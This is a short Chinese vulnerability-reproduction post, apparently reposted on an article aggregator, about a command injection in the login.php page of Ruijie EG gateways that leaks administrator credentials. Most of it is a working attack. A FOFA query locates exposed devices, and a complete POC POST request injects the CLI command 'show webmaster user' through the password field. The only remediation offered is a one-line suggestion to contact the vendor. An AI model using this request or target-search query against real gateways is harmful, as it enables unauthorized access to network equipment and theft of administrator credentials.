本文主要是介绍【漏洞复现】锐捷EG易网关login.php命令注入漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Nx01 产品简介

锐捷EG易网关是一款综合网关,由锐捷网络完全自主研发。它集成了先进的软硬件体系架构,配备了DPI深入分析引擎、行为分析/管理引擎,可以在保证网络出口高效转发的条件下,提供专业的流控功能、出色的URL过滤以及本地化的日志存储/审计服务。

Nx02 漏洞描述

锐捷EG易网关login.php存在 CLI命令注入,导致管理员账号密码泄露漏洞。

Nx03 产品主页

fofa-query: app="Ruijie-EG易网关" && body="/login.php?a=version"

Nx04 漏洞复现



POC:

POST /login.php HTTP/1.1

Host: {{Hostname}}

User-Agent: Go-http-client/1.1

Content-Length: 52

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzipusername=admin&password=a?show+webmaster+userNx05 修复建议

建议联系软件厂商进行处理。

这篇关于【漏洞复现】锐捷EG易网关login.php命令注入漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!